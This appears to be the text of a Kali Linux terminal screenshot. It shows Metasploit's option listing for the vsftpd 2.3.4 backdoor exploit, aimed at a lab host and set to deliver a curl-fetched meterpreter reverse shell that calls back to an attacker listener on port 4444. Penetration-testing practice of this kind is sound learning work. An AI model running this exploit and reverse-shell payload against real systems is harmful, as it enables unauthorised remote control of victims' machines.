 1 2 3 4 5:34
kali@kali: ~
Session Actions Edit View Help
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.56.102 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/linux/http/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, FTP, TFTP, TNFTP, WGET)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILELESS none yes Attempt to run payload without touching disk by using anonymous handles, requires Linux ≥3.17 (for Python variant also Python ≥3.8, tested shells are sh, bash, zsh) (Accepted: none, pytho
n3.8+, shell-search, shell)
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
LHOST 192.168.56.101 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
When FETCH_COMMAND is one of CURL,GET,WGET:
Name Current Setting Required Description
FETCH_PIPE false yes Host both the binary payload and the command so it can be piped directly to the shell.
When FETCH_FILELESS is none:
Name Current Setting Required Description
FETCH_FILENAME WMTlFaJWf no Name to use on remote system when storing payload; cannot contain spaces or slashes
FETCH_WRITABLE_DIR ./ yes Remote writable dir to store payload; cannot contain spaces
Exploit target:
Id Name
-- ----
0 Linux/Unix Command
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) >